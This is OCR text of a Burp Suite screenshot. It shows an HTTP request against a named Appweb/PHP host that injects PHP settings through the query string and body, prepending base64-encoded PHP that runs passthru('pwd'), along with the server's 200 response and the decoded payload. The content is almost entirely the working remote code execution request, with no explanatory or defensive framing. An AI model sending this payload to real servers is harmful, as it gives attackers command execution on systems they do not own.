 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Burp WP Flow Reflection
4 × ...
Send Cancel < > Target: http://permonitor.emirship.nl
Request
Pretty Raw Hex \n
1 POST /?PHPRC=/dev/fd/0 HTTP/1.1
2 Host: permonitor.emirship.nl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Sun, 01 Oct 2023 20:08:19 GMT
0 If-None-Match: "4517c-5fd8-59536305"
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 106
3
4 allow_url_include=1
5 auto_prepend_file=
"data://text/plain;base64,PD9waHANCnBhc3N0aHJ1ICgncHdkJyk7DQo
/Pg=="
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Oct 2023 20:14:22 GMT
3 Server: Embedthis-Appweb/3.2.3
4 Cache-Control: no-cache
5 ETag: "4517c-5fd8-59536305"
6 Content-Type: text/html
7 Connection: close
8 Last-Modified: Sun, 01 Oct 2023 20:14:22 GMT
9 x-powered-by: PHP/5.5.33
10 Content-Length: 9135
11
12 /html
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html"/>
17 <meta http-equiv="X-UA-Compatible" content="IE=9;IE=10;IE=Edge
18 <style id="antiClickjack">
body{
display:none!important;
}
</style>
19 <script type="text/javascript">
20 if (self === top) {
21 var antiClickjack = document.getElementById("antiClickjack
22 antiClickjack.parentNode.removeChild(antiClickjack);
23 }
else {
24 top.location = self.location;
25 }
26 </script>
Search... 0 matches
INSPECTOR
Selection (40)
SELECTED TEXT
PD9waHANCnBhc3N0aHJ1ICgncHdkJyk7
DQo/Pg==
DECODED FROM: URL encoding
PD9waHANCnBhc3N0aHJ1ICgncHdkJyk7
DQo/Pg==
DECODED FROM: Base64
<?php \r \n
passthru ('pwd'); \r \n
?>
Cancel Apply changes
Query Parameters (1)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (9)
Done 9,415 bytes | 1,023 millis